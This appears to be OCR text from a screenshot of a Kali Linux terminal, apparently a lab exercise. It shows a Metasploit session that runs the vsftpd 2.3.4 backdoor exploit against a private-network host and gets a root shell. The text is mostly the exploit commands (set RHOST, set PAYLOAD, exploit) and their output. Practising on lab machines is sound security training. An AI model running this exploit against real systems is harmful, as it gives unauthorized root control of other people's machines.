 Kali [正在运行]
Applications Places Terminal Thu 18:42 1
root@kali: ~
File Edit View Search Terminal Help
Failed to start metasploit.service: Unit metasploit.service failed to load: No s
uch file or directory.
root@kali:~# clear
root@kali:~#
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.210
RHOST => 192.168.0.210
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Establish
ed Connection
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
id
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.190:39228 -> 192.168.0.210:6200) at 20
16-04-21 18:42:22 -0400
uid=0(root) gid=0(root)
pwd
/